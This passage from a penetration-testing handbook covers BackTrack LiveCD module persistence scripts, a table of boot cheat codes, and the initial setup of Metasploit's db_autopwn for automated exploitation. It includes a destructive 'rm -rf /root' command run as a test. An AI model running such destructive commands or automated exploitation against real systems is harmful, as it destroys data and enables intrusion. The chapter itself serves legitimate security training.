You could make a new module of your home directory before each reboot to save your
e-mail and bookmarks, but maybe there’s an easier way. Let’s explore different ways to
automatically preserve your home directory contents from session to session.
Gray Hat Hacking: The Ethical Hacker’s Handbook
110
Creating a New Base Module with
All the Desired Directory Contents
If you poke around in the base modules directory, you’ll see both root.lzm and
home.lzm. So if the contents of /root and /home are already stored in a module, you
could just overwrite them both in the reboot and shutdown script (/etc/rc.d/rc.6). As
long as you keep all the files you want to save in these two directory hives, it should work
great, right? Let’s make sure it works by trying it one command at a time:
bt ~ # dir2lzm /root /tmp/root.lzm
[ ] 1/6367 0%
Right away, we see a problem. It takes a several minutes to build up a new root.lzm
module of an even sparsely populated /root directory. It would be inconvenient to add
this much time to the reboot process but we could live with it. After the dir2lzm finishes,
let’s try deleting the /root directory and expanding it back to /root to make sure it worked:
bt ~ # rm -rf /root
bt ~ # cd
bash: cd: /root: No such file or directory
bt ~ # lzm2dir /tmp/root.lzm /
bt ~ # cd
bash: cd: /root: No such file or directory
Hmm… it doesn’t appear to have worked. After investigating, we see that dir2lzm cre-
ated an LZM of the root directory’s contents, not the root directory itself. Dir2lzm calls
create_module, which does not pass –keep-as-directory to mksquashfs. Because
we passed only one directory to dir2lzm (and subsequently mksquashfs), it added only
the content of the one directory to the module. To continue our example, the following
commands will re-create the /root directory contents:
bt ~ # mkdir /root
bt ~ # lzm2dir /tmp/root.lzm /root
We could work around this and build our root.lzm by passing –keep-as-directory
to mksquashfs. But after several experiments, we realize that the time it takes to build up
a new /root directory on every reboot is just too long. Let’s instead explore writing only
the files that have changed since the last boot and re-creating those. Remember that we
used this technique to build up the NVIDIA driver install.
Creating a Module of Directory Content
Changes Since the Last Boot
The LiveCD changes system that we used earlier is conveniently broken down by top
level directories. So all the changes to the /root directory are stored in /mnt/live/mem
-
ory/changes/root. Let’s place a new file into /root and then test this technique:
bt ~ # echo hi > /root/test1.txt
bt ~ # dir2lzm /mnt/live/memory/changes/root /tmp/root_changes.lzm [=========
=========================================] 1/1 100%
bt ~ # cp /tmp/root_changes.lzm /mnt/sdb1_removable/bt/modules/
Chapter 5: Using the BackTrack LiveCD Linux Distribution
111
PART II
This dir2lzm took less than a second and the resulting file is only 4KB. This technique
seems promising. We do the same thing with the /home directory and then reboot. We
see that the test1.txt file is still there. Feeling smug, we try it again, this time adding a sec
-
ond file:
bt ~ # echo hi > /root/test2.txt
bt ~ # dir2lzm /mnt/live/memory/changes/root /tmp/root_changes.lzm [=========
=========================================] 1/1 100%
bt ~ # cp /tmp/root_changes.lzm /mnt/sdb1_removable/bt/modules/
We reboot again and inspect the /root directory. Strangely, test2.text is present but
test1.txt is not there. What could have gone wrong?
It turns out that the changes captured in /mnt/live/memory/changes do not
include changes made by LiveCD modules. So in the second test, the only change
detected was the addition of test2.txt. According to LiveCD, the test1.txt was there on
boot already and not registered as a change. We need some way to make the changes
from the previous change module appear as new changes. Unpacking the previous
LZM over the file system would be one way to do that and is reflected in the final set
of commands next.
echo "Preserving changes to /root and /home directories for the next boot "
# first apply changes saved from existing change module
lzm2dir /mnt/sdb1_removable/bt/modules/zconfigs.lzm /
# next, with the previous changes applied, remove the previous change module
so mksquashfs doesn't error
rm /mnt/sdb1_removable/bt/modules/zconfigs.lzm
# these directories will probably already be there but mksquashfs will error
if they are not
touch /mnt/live/memory/changes/{home,root}
# create a new zchanges.lzm
mksquashfs /mnt/live/memory/changes/{home,root} /mnt/sdb1_removable/bt/
modules/zchanges.lzm 2> /dev/null 1> /dev/null
As you can see, we chose to name the module zchanges.lzm, allowing it to load last,
assuring that other configuration changes have already happened. Dir2lzm is just a
wrapper for mksquashfs, so we call it directly allowing the home and root changes to
both get into the zchanges.lzm. The most convenient place for this set of commands is
/etc/rc.d/rc.6. After you edit /etc/rc.d/rc.6, you can make it into a module with the fol
-
lowing set of commands:
bt ~ # mkdir –p MODULE/etc/rc.d
bt ~ # cp /etc/rc.d/rc.6 MODULE/etc/rc.d/
bt ~ # dir2lzm MODULE/ preserve-changes.lzm
[==================================================] 1/1 100%
bt ~ # cp preserve-changes.lzm /mnt/sdb1_removable/bt/modules/
This setup works great but there is one last wrinkle to either ignore or troubleshoot
away. Imagine this scenario:
Session 1 Boot A module places file.dat into /root
Session 1 Usage User removes /root/file.dat
Session 1 Reboot Change detected to remove /root/file.dat; removal preserved in zchanges.lzm
Session 2 Boot A module places file.dat into /root; zchanges.lzm removes /root/file.dat
At this point, everything is fine. The system is in the same state at the conclusion of
the session2 boot as it was at the beginning of the session1 reboot. But let’s keep going.
Session 2 Reboot Previous zchanges.lzm processed; unable to apply the file.dat removal because
it does not exist.
No new changes detected—/root/file.dat deletion not captured because it did
not exist in this session.
Session 3 Boot A module places file.dat into /root; zchanges.lzm knows nothing about /root/
file.dat and does not delete it.
At this point, the file.dat that had been deleted crept back into the system. The user
could re-delete it, which would work around this issue for the current boot and the next
boot, but on the subsequent boot the file would return again. If you plan to use this
method to preserve your BackTrack changes from session to session, keep in mind that
any file deletions will need to be propagated back to the module that placed the file orig-
inally. In our case, the nvidia-install.lzm module placed the downloaded NVIDIA
installer into /root. This could have been resolved by deleting the nvidia-install.lzm
module and rebuilding it, remembering to delete the installer before capturing the
changes.
As you can see, the LiveCD module creation can be automated to preserve the changes
you’d like to apply to every boot. There are some “gotchas,” especially regarding a module
that creates a file that is later deleted. BackTrack includes two built-in commands to do
something similar to what we’ve built here. They are configsave and configrestore, but it
is fun to build a similar functionality by hand to know exactly how it works.
Cheat Codes and Selectively Loading Modules
Cheat codes or “boot codes” are parameters you can supply at the original boot prompt
(boot:) to change how BackTrack boots. As an example, if the boot process is hanging on
hardware auto-detection, you can disable all hardware auto-detection, or maybe just the
PCMCIA hardware detection. There are several other cheat codes documented in Table 5-1,
but we’d like to highlight the load and noload cheat codes here. In the previous sections, we
built modules to hard-code a test wireless access point SSID and encryption key. It also
attempted to acquire a DHCP address. Another module loaded graphics drivers, and yet
another preserved all changes made to the /root and /home directories from session to
session. As you might guess, sometimes in penetration testing you don’t want to bring up
Gray Hat Hacking: The Ethical Hacker’s Handbook
112
a wireless adapter, and you definitely don’t want it to start broadcasting requests for a pre
-
ferred access point. Sometimes you don’t need graphics drivers. And sometimes you do not
want to preserve any changes made to your system, /home or otherwise. To disable a specific
module, you can pass the noload cheat code, as follows:
boot: bt noload=config-wireless.lzm
You can choose to not load multiple modules by including them all, semicolon-
delimited:
boot: bt noload=config-wireless.lzm;preserve-changes.lzm;pentest.lzm
Chapter 5: Using the BackTrack LiveCD Linux Distribution
113
PART II
bt nopcmcia
bt noagp
bt noacpi
bt nohotplug
These codes are rarely used due to the excellent hardware support
in the 2.6.20 kernel. If you encounter hardware-related problems,
you can turn off PCMCIA support, AGP support, ACPI BIOS
support, or turn off all hardware auto-detection.
bt passwd=somepass
bt passwd=ask
These set the root password to a specific value or prompt for a
new root password. Cheat codes appear in the /var/log/messages
file, so don’t make a habit of using the passwd cheat code if anyone
else has access to your messages file.
bt copy2ram
bt toram
Modules are normally mounted from the CD/disk/USB with aufs
abstracting the physical file location. This option loads all used
modules into RAM instead, slowing the boot phase but speeding up
BackTrack. Use the noload cheat code along with copy2ram to save
memory if you’re not using some large modules.
bt changes=/dev/
device
bt changes=/dev/
hda1
Here’s another way to preserve changes from one session to the
next. If you have a Linux-formatted file system (like ext2), you can
write all your changes to that nonvolatile storage location. This will
preserve your changes through reboots.
bt ramsize=60%
bt ramsize=300M
You can use cheat codes to “cap” the amount of memory
BackTrack uses to save changes. This would allocate more memory
instead to running applications. You can supply a percentage value
or a size in bytes.
bt load=module This loads modules from the “optional” directory that would
otherwise not get loaded. You can use a wildcard (load=config*).
bt noload=module This disables modules that would otherwise be loaded. Especially
useful with the copy2ram cheat code—any unused module is not
copied to RAM.
bt autoexec=
bt autoexec=
xconf;startx
This executes specific commands instead of the BackTrack login. In
this example, we run xconf and then start X Windows without
requiring a login.
bt debug This enables debug mode. Press CTRL-D to continue booting.
bt floppy This mounts the floppy during startup.
bt noguest This disables the guest user.
Table 5-1 BackTrack 2.0 Cheat Codes
Gray Hat Hacking: The Ethical Hacker’s Handbook
114
If you don’t want to load a module on every boot, you could make the module
“optional.” Optional modules live in the optional directory peer to modules. In the
example installation discussed in this chapter, the optional module directory would
be /mnt/sdb1_removable/bt/optional/. Modules from this directory are not loaded by
default, but you can use the “load” cheat code to load them.
boot: bt load=my-optional-module.lzm
All the cheat codes are listed in Table 6-1 and can also be found at www.slax.org/
cheatcodes.php.
Metasploit db_autopwn
Chapter 4 introduced Metasploit along with a promise that we’d show off the clever db_
autopwn functionality in this chapter. As you saw in Chapter 4, Metasploit 3 supports
multiple concurrent exploit attempts through the idea of jobs and sessions. You might
remember that we used the VML exploit repeatedly and had several exploited sessions
available to use. If you combine this ability to multitask exploits with Metasploit’s high-
quality exploit library and a scanner to find potentially vulnerable systems, you could
exploit a lot of systems without much work. The Metasploit db_autopwn module
attempts to do this, adding in a database to keep track of the systems scanned by nmap
or Nessus. It is a clever concept, but the Metasploit 3.0 version of db_autopwn ends up
being more of a gimmick and not really super useful for professional pen-testers. It’s a
fun toy, however, and makes for great security conference demos. Let’s take a look at how
it works in BackTrack 2.0.
The first step is to get all the various parts and pieces required for db_autopwn. This
proved to be challenging on Windows under Cygwin. The good news is that BackTrack
2.0 includes everything you need. It even includes a script to perform the setup for you.
bt ~ # cd /pentest/exploits/framework3/
bt framework3 # ./start-db_autopwn
The files belonging to this database system will be owned by user "postgres".
This user must also own the server process.
The database cluster will be initialized with locale C.
creating directory /home/postgres/metasploit3 ok
creating directory /home/postgres/metasploit3/global ok
creating directory /home/postgres/metasploit3/pg_xlog ok
[…]
[**************************************************************]
[*] Postgres should be setup now. To run db_autopwn, please:
[*] # su - postgres
[*] # cd /pentest/exploits/framework3
{*] # ./msfconsole
[*] msf> load db_postgres
[**************************************************************]